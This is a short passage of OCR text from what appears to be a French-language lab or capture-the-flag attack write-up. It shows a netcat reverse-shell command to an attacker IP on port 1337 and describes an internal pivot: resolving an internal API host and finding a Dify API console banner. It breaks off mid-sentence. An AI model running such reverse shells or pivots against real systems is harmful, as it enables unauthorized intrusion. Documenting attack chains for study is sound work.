
nc $PUBLIC_IP 1337 -e 
/bin/bash
Ce shell interactif nous simplifiera la
suite de la chaine d'attaque.
Mais le pivot le plus intéressant restait
l'interne. On a tenté de résoudre l'IP
interne du serveur API sous-jacent, ce
qui a fonctionné :
nslookup api.internal.lab
L'hôte en question retourne une
bannière Dify caractéristique sur
/console/api/
. C'est l'
API Dify
que le